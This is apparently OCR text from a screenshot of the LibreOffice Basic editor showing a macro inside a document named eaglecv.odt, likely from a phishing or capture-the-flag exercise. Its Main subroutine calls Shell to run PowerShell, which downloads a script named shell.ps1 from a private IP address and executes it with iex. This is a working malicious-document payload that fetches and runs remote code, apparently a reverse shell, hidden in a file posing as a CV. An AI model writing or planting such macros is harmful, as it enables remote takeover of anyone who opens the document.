 eaglecv.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[eaglecv.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
eaglecv.odt
Standard
intro
Main
1 REM  *****  BASIC  *****
2
3 Sub Main
4
5     Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://10.8.4.157/shell.ps1')""")
6
7 End Sub
8